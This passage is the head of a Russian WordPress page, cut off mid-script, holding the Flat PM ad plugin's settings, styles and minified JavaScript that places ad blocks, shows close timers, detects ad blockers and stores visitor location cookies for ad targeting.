<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&